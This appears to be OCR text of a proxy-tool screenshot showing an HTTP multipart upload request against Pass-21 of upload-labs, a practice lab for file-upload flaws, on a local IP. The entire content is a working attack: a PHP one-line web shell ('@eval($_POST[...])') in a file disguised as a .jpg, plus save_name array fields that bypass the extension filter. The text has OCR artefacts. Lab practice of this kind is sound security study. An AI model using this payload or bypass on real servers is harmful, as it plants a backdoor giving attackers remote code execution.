 请求
美化 Raw Hex \n
1 POST /upload-labs/Pass-21/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length : 543
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.32.1
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryQJWs4od27Gbe1N2M
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer :
http://192.168.32.1/upload-labs/Pass-21/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection : close
14
15 ------WebKitFormBoundaryQJWs4od27Gbe1N2M
16 Content-Disposition : form-data ; name="upload_file "; filename="
muma.php.jpg "
17 Content-Type : image/jpeg
18
19 <?php @eval($_POST[lisien11]);phpinfo();?>
20 ------WebKitFormBoundaryQJWs4od27Gbe1N2M
21 Content-Disposition : form-data ; name="save_name[0] "
22
23 muam.php
24 ------WebKitFormBoundaryQJWs4od27Gbe1N2M
25 Content-Disposition : form-data ; name="save_name[2] "
26
27 jpg
28 ------WebKitFormBoundaryQJWs4od27Gbe1N2M
29 Content-Disposition : form-data ; name="submit "
30
31 □□□
32 ------WebKitFormBoundaryQJWs4od27Gbe1N2M--
33